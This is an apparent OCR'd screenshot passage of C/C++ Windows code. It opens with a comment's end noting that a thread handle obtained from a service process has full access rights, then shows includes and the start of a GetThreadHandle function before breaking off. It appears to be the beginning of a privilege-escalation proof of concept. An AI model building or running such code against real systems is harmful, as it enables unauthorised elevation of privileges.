
handle from a service process. If you 
check process explorer or similar 
you’ll see the thread handle has full 
access rights.

*/

#include <stdio.h>

#include <tchar.h>

#include <Windows.h>

#include <map>

#define MAX_PROCESSES 1000

HANDLE GetThreadHandle()

{

  PROCESS_INFORMATION procInfo = {};

  STARTUPINFO startInfo = {};

  startInfo.cb = sizeof(startInfo);

  startInfo.hStdInput = 